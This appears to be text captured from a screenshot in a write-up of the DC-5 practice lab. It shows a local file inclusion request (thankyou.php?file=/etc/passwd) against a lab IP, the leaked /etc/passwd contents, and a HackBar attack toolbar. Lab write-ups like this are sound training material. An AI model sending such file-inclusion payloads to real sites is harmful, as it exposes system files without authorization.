 DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false
HackBar 控制台 元素 源代码 网络 性能 内存 应用 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.254.134/thankyou.php?file=/etc/passwd